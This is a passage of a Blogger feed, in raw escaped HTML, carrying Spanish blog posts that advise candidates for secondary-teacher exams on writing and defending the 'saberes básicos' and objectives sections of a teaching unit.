arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEn el documento yo incluiría estos 3 saberes:\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E1. Los saberes básicos.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;Los tengo que sacar de la normativa:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial; text-align: justify;\"\u003E\u0026nbsp;vienen en el RD 217\/2022 (para secundaria) o el 243\/2022 (para bachillerato) además de en los decretos y órdenes autonómicas, que en muchos casos amplían estos saberes básicos.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EMuchas personas me preguntan si tienen que estar los saberesde ambas leyes (RD y decretos) y la respuesta es que sí. Si la legislación autonómica amplía dichos contenidos o saberes, debemos incluirlos.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComo te he dicho, te puedes limitar a poner \u0026nbsp;saberes básicos de la ley,\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Epero si incluimos alguno más o los matizamos, esto nos servirá para contextualizar la unidad didáctica o situación de aprendizaje, ya que podemos dar saberes relacionados con nuestra comunidad o localidad, o simplemente otros que estén de actualidad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEn el documento valdría con hacer una lista de todos estos saberes que vamos a tratar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E2. Los elementos transversales.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;Habría que hacer una breve descripción de elemento que estamos tratando.\u0026nbsp;\u003Ci\u003EEjemplo: Al estudiar el tema de la primera guerra mundial y consecuencias, trataremos de inculcar\u0026nbsp;\u003Cb\u003Ela educación para la paz y la democracia\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb style=\"text-decoration: underline;\"\u003E3. La interdisciplinariedad.\u003C\/b\u003E T\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eambién debemos indicar con qué otras materias podemos apoyarnos y hacer una breve descripción: Ejemplo.\u0026nbsp;\u003Ci\u003EAl tratar el estudio de gráficas en esta unidad, nos apoyaremos en los\u0026nbsp;\u003Cb\u003Econtenidos desarrollados en matemáticas\u003C\/b\u003E\u003C\/i\u003E\u003Cb\u003E\u0026nbsp;sobre el análisis de funciones.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe esta manera, mi documento fija claramente los 3 tipos de saberes que vamos a trabajar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Cómo defenderlo?\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara la defensa de la unidad de didáctica o situación de aprendizaje seguiremos los 3 pasos que hemos ido realizando, y que nos valen a modo de introducción, desarrollo y conclusión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPASO\u0026nbsp;1.\u0026nbsp;DEFINIR \u0026nbsp;SABERES BÁSICOS\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara no iniciar el apartado de manera brusca, ya sabéis que es una buena idea empezar definiendo los saberes básicos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E“Saberes básicos: conocimientos, destrezas y actitudes que constituyen los contenidos propios de una materia y cuyo aprendizaje es necesario para la adquisición de las competencias específicas”.\u003C\/span\u003E\u003C\/i\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDespués de definir sería interesante recalcar que vamos a diferenciar 3 tipos de \u0026nbsp;saberes y explicar por qué.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPASO 2: EXPLICAR LOS SABERES DE MI UNIDAD DIDÁCTICA\/SITUACIÓN DE APRENDIZAJE\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación, tendríamos que nombrar los 3 tipos de \u0026nbsp;saberes que vamos a trabajar en esta unidad didáctica\/situación de aprendizaje y que son los que vienen en el\u0026nbsp;\u0026nbsp;documento.\u0026nbsp;\u003Cb\u003EPodemos aclarar en qué bloque de \u0026nbsp;saberes de la ley estamos y pasaremos a recitar los 3 tipos de saberes.\u0026nbsp;\u003C\/b\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEste es un momento importante de la defensa, ya que tenemos que sabernos de memoria los saberes que vamos a trabajar. Ojo, porque el tribunal va a tener delante estos contenidos. Es importante que los memorices durante la hora de encerrona.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComo en todos los apartados, un plus de calidad es indicar cómo vas a explicar estos \u0026nbsp;saberes.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComo siempre hay que ser lo más novedoso posible, es interesante centrarse en\u0026nbsp;\u003Cb\u003Ela interdisciplinariedad y elementos transversales,\u003C\/b\u003E\u0026nbsp;algo que no mucha gente aclara como va a trabajar. Recuerda que hay que diferenciarse del resto, y ya sabes lo importante que es destacar en unidades o situaciones de aprendizaje que a veces son calcos las unas de las otras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAquí tienes dos ejemplos de actividades que permiten desarrollar estos contenidos especiales y que yo he realizado este mismo año.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EElementos transversales.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/09\/actividad-consumo-responsable-bachillerato-eso.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EACTIVIDAD EDUCACIÓN PARA EL CONSUMO RESPONSABLE\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ETemas interdisciplinares.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/elementos-transversales-interdisciplinariedad..html\"\u003EACTIVIDAD INTERDISCIPLINAR CON FILOSOFÍA\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPASO 3: RELACIONAR LOS SABERES CON LOS DEMÁS ELEMENTOS DE LA UNIDAD\/SITUACIÓN\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMi parte favorita.\u0026nbsp;\u003Cb\u003ESería más que interesante que después de explicar cómo vas trabajar estos elementos transversales, aparte de algunos \u0026nbsp;saberes propios de la unidad\/situación \u0026nbsp;unieras todo el círculo, explicando cómo estos saberes están relacionados con otros elementos de la unidad\u003C\/b\u003E\u0026nbsp;o situación de aprendizaje (tal vez lo tienes apuntados en la pizarra).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez más, relacionar todos los puntos que he ido tratando, es una manera genial de envolver el punto y darlo por acabado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EA estas alturas deberías ir por la mitad de la defensa. Ahora sube la temperatura, llega el apartado que te va a dar tu plaza.\u0026nbsp;LA METODOLOGÍA\u0026nbsp;dentro de nuestra a\u0026nbsp;\u003C\/span\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/span\u003E\u003C\/u\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;Al loro!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6724423307685503960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6724423307685503960"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/contenidos-unidad-dicactica-oposiciones-secundaria.html","title":"Los saberes en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2025"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVA-NFnah7LVPg-lbe7PqHYQuoU4prmfnxvQUzLLvLmxDv_ifZcTmDdvMt6rf90CmAkUHe3IX3AcCwn7Fw1tMrOyTOYHJFL4TCZqHitnuwqirbGCeNii1-Kotz6VWOvZcTz4nt0fbb8x6\/s72-c\/CONTENIDOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-7760640343907180251"},"published":{"$t":"2026-01-06T15:58:00.000+01:00"},"updated":{"$t":"2026-01-07T11:14:09.343+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Los objetivos en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: scroll; background-color: white; background-image: none; background-position: 0% 0%; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyUsrkc98Jxek-InNBX4AJtkZwzGniQgR4OsKlhrlOjh439j6bVRKElmFCZEbayRJIETdJlRgeBi-3CPT2hmnu7qWMNOHX-7HJ6mhVDs_oqdqaREko1bhcsGLbkb-0IlpkV7pR2u3v-gjJ\/s1600\/OBJETIVOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"541\" data-original-width=\"959\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyUsrkc98Jxek-InNBX4AJtkZwzGniQgR4OsKlhrlOjh439j6bVRKElmFCZEbayRJIETdJlRgeBi-3CPT2hmnu7qWMNOHX-7HJ6mhVDs_oqdqaREko1bhcsGLbkb-0IlpkV7pR2u3v-gjJ\/s640\/OBJETIVOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #222222; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: red; font-size: 12pt;\"\u003E\u003Cb\u003EACTUALIZADO ENERO 2026\u003C\/b\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #222222; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: scroll; background-color: white; background-image: none; background-position: 0% 0%; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos desarrollado las\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003E\u0026nbsp;competencias que vamos a trabajar en la unidad didáctica\u003C\/a\u003E, nos centramos en los objetivos, los cuáles suponen la tercera parte en esta\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía de cómo elaborar una unidad didáctica \/ situación de aprendizaje\u003C\/a\u003E\u0026nbsp;en las oposiciones de secundaria de 2026-2027.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Ci style=\"font-family: arial; font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ci style=\"font-family: arial; font-variant-ligatures: normal; orphans: 2; widows: 2;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\" style=\"font-family: arial; font-variant-ligatures: normal; orphans: 2; widows: 2;\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2025-2026?\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAl igual que las competencias, hablaremos no sólo de que hay que escribir en el documento, sino cómo\u0026nbsp;defenderlo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: 